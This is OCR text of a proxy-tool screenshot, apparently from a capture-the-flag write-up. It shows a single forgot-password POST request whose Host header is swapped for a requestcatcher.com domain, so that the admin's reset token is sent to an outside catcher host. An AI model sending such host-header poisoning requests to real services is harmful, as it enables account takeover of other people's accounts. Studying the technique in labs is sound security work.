 Request
Pretty Raw Hex \n
1 POST /forgot_password HTTP/1.1
2 Host: https://tuandeptrai.requestcatcher.com
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://13.229.182.110:31137
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://13.229.182.110:31137/forgot_password
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=eyJ1c2VyX2lkIjozfQ.ZSnruA.fc7zbk74s29J7Wz3e8wc6hcj3Wk
14 Connection: close
15
16 email=admin%40example.com